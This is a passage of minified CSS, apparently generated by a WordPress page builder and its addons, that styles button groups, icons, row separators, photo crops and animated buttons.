inline-block;}.fl-button-group-layout-vertical .fl-button-group-buttons,.fl-button-group-layout-vertical.fl-button-group-buttons {display: block;}.fl-button-group-layout-vertical .fl-button-wrap {display: block;}.fl-node-6093fd1012815 .fl-button-group-layout-vertical .fl-button-group-buttons .fl-button:is(a, button),.fl-node-6093fd1012815 .fl-button-group-layout-horizontal .fl-button-group-buttons .fl-button:is(a, button) {width: 100%;}.fl-node-6093fd1012815 .fl-button-group-layout-horizontal .fl-button-group-buttons {justify-content: flex-start}#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button) > span,#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button) > i {color: #ffffff;}#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button):hover > span,#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button):focus > span,#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button):hover > i,#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button):focus > i {color: #ffffff;}#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button) {background: #2C477D;border: 1px solid #203b71;}#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button):hover,#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button):focus {background: #2c477d;}.fl-builder-content .fl-node-6093fd1012815 .fl-button,.fl-builder-content .fl-node-6093fd1012815 .fl-button * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-node-6093fd1012815 .fl-button-group-layout-vertical .fl-button-group-buttons .fl-button-group-button .fl-button-wrap {text-align: left;}.fl-node-6093fd1012815 .fl-button-group-layout-horizontal .fl-button-group-buttons {justify-content: flex-start;}.fl-builder-content .fl-node-6093fd1012815 .fl-button-group .fl-button-group-buttons .fl-button-group-button {padding-top: 0%;padding-right: 2%;padding-bottom: 0%;padding-left: 0%;}#fl-button-group-button-6093fd1012815-0 .fl-button:is(a, button), #fl-button-group-button-6093fd1012815-0 a.fl-button:visited {font-family: Lato, sans-serif;font-weight: 700;font-size: 12px;text-align: center;}#fl-button-group-button-6093fd1012815-0 .fl-button, #fl-button-group-button-6093fd1012815-0 .fl-button * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;} .fl-node-6093fd1012815 > .fl-module-content {margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-60943d35174f4 .fl-icon i,.fl-node-60943d35174f4 .fl-icon i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-icon i:hover,.fl-node-60943d35174f4 .fl-icon i:hover:before,.fl-node-60943d35174f4 .fl-icon a:hover i,.fl-node-60943d35174f4 .fl-icon a:hover i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-icon i, .fl-node-60943d35174f4 .fl-icon i:before {font-size: 45px;}.fl-node-60943d35174f4 .fl-icon-wrap .fl-icon-text {height: 78.75px;}@media(max-width: 1200px) {.fl-node-60943d35174f4 .fl-icon-wrap .fl-icon-text {height: 78.75px;}}@media(max-width: 992px) {.fl-node-60943d35174f4 .fl-icon-wrap .fl-icon-text {height: 78.75px;}}@media(max-width: 768px) {.fl-node-60943d35174f4 .fl-icon-wrap .fl-icon-text {height: 78.75px;}}.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(1) i,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(1) i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(1) i:hover,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(1) i:hover:before,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(1) a:hover i,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(1) a:hover i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(2) i,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(2) i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(2) i:hover,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(2) i:hover:before,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(2) a:hover i,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(2) a:hover i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(3) i,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(3) i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(3) i:hover,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(3) i:hover:before,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(3) a:hover i,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(3) a:hover i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(4) i,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(4) i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(4) i:hover,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(4) i:hover:before,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(4) a:hover i,.fl-node-60943d35174f4 .fl-module-content .fl-icon:nth-child(4) a:hover i:before {color: #ffffff;}.fl-node-60943d35174f4 .fl-icon-group {text-align: left;}.fl-node-60943d35174f4 .fl-icon + .fl-icon {margin-left: 30px;}@media(max-width: 768px) {.fl-node-60943d35174f4 .fl-icon-group {text-align: center;}} .fl-node-60943d35174f4 > .fl-module-content {margin-top:0%;margin-right:0%;margin-bottom:0%;margin-left:0%;}@media ( max-width: 768px ) { .fl-node-60943d35174f4.fl-module > .fl-module-content {margin-bottom:25px;}}.fl-builder-content .fl-node-6093fd1012814 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-6093fd1012814 .fl-module-content .fl-rich-text * {color: #2c477d;}.fl-builder-content .fl-node-6093fd1012814 .fl-rich-text, .fl-builder-content .fl-node-6093fd1012814 .fl-rich-text *:not(b, strong) {font-family: Lato, sans-serif;font-weight: 400;font-size: 18px;line-height: 28px;text-align: left;} .fl-node-6093fd1012814 > .fl-module-content {margin-top:2%;margin-right:12%;margin-bottom:0%;margin-left:0%;}.fl-builder-content .fl-node-60943e867a218 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-60943e867a218 .fl-module-content .fl-rich-text * {color: #2c477d;}.fl-builder-content .fl-node-60943e867a218 .fl-rich-text, .fl-builder-content .fl-node-60943e867a218 .fl-rich-text *:not(b, strong) {font-family: Lato, sans-serif;font-weight: 400;font-size: 18px;line-height: 28px;text-align: left;} .fl-node-60943e867a218 > .fl-module-content {margin-top:0%;margin-right:12%;margin-bottom:0%;margin-left:0%;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {font-family: inherit;font-weight: inherit;font-size: px;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {font-family: inherit;font-weight: inherit;font-size: px;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}